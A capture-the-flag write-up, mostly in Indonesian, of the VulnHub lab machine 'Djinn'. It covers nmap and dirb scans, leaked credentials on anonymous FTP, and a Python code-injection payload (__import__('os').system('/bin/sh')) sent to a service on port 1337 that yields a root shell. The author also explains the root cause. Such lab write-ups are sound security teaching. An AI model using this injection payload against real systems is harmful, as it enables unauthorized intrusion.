[VulnHub] Djinn WriteUp
For English version of this write-up, click here.
Information Gathering
nmap
nmap -sC -sV -p- djinn.vh -v -oN initial.nmap
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 0 0 11 Oct 20 23:54 creds.txt
| -rw-r--r-- 1 0 0 128 Oct 21 00:23 game.txt
|_-rw-r--r-- 1 0 0 113 Oct 21 00:23 message.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.43.192
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp filtered ssh
1337/tcp open waste?
| fingerprint-strings:
| NULL:
| ____ _____ _
| ___| __ _ _ __ ___ ___ |_ _(_)_ __ ___ ___
| \x20/ _ \x20 | | | | '_ ` _ \x20/ _ \n| |_| | (_| | | | | | | __/ | | | | | | | | | __/
| ____|__,_|_| |_| |_|___| |_| |_|_| |_| |_|___|
| Let's see how good you are with simple maths
| Answer my questions 1000 times and I'll give you your gift.
| '/', 1)
| RPCCheck:
| ____ _____ _
| ___| __ _ _ __ ___ ___ |_ _(_)_ __ ___ ___
| \x20/ _ \x20 | | | | '_ ` _ \x20/ _ \n| |_| | (_| | | | | | | __/ | | | | | | | | | __/
| ____|__,_|_| |_| |_|___| |_| |_|_| |_| |_|___|
| Let's see how good you are with simple maths
| Answer my questions 1000 times and I'll give you your gift.
|_ '-', 2)
7331/tcp open http Werkzeug httpd 0.16.0 (Python 2.7.15+)
| http-methods:
|_ Supported Methods: HEAD OPTIONS GET
|_http-server-header: Werkzeug/0.16.0 Python/2.7.15+
|_http-title: Lost in space
Ada ftp di port 21, ssh di port 22 tapi filtered, http di port 7331, dan netcat(?) di port 1337.
ftp
Login ke ftp dan download file creds.txt, game.txt, message.txt.
games.txt
oh and I forgot to tell you I've setup a game for you on port 1337. See if you can reach to the
final level and get the prize.
creds.txt
nitu:81299
message.txt
@nitish81299 I am going on holidays for few days, please take care of all the work.
And don't mess up anything.
dirb
dirb http://djinn.vh/ /usr/share/wordlists/big.txt
GENERATED WORDS: 20458
---- Scanning URL: http://djinn.vh:7331/ ----
+ http://djinn.vh:7331/genie (CODE:200|SIZE:1676)
(!) FATAL: Too many errors connecting to host
(Possible cause: EMPTY REPLY FROM SERVER)
-----------------
END_TIME: Sat Dec 21 20:14:37 2019
DOWNLOADED: 16063 - FOUND: 1
Berhubung dirbnya ternyata error cuma nemu satu dir dan saya terlalu males buat dirb atau enum
ulang. Saya asumsikan attack vectornya bukan dari web.
index.html
/genie

Exploitation
1337
nc djinn.vh 1337
/ ___| __ _ _ __ ___ ___ |_ _(_)_ __ ___ ___
| | _ / _` | '_ ` _ \ / _ \ | | | | '_ ` _ \ / _ \
| |_| | (_| | | | | | | __/ | | | | | | | | | __/
\____|\__,_|_| |_| |_|\___| |_| |_|_| |_| |_|\___|
Let's see how good you are with simple maths
Answer my questions 1000 times and I'll give you your gift.
(1, '-', 2)
>
Karena dari point http-server-header dari hasil scan nmap menggunakan backend python, mungkin flask(?). Saya iseng untuk melakukan code injection __import__('os').system('/bin/sh') ke port ini… dan ternyata work dan kita langsung mendapat user root :haha:
Tinggal cari flag rootnya lalu selesai ![]()

Sebenernya attack vector ini murni hoki karena gak ada indikator bahwa app yang berjalan di port 1337 tadi menggunakan python. Seharusnya code injection dilakukan di web server di http://djinn.vh/wish seperti yang dilakukan di artikel ini. Namun karena pada tahap reconnaisance dirb saya error jadi saya tidak menemukan direktori /wish tersebut.
Setelah ditelusuri source code aplikasi di port 1337 tersebut ada di /opt/1337/app.py. Code injection tersebut bisa berjalan karena tidak adanya filtering/sanitization input dari user dan penggunaan versi python yang outdated (v2.7.15), dan ditambah app tersebut dijalankan oleh user root.
Sekian writeup kali ini, see ya!
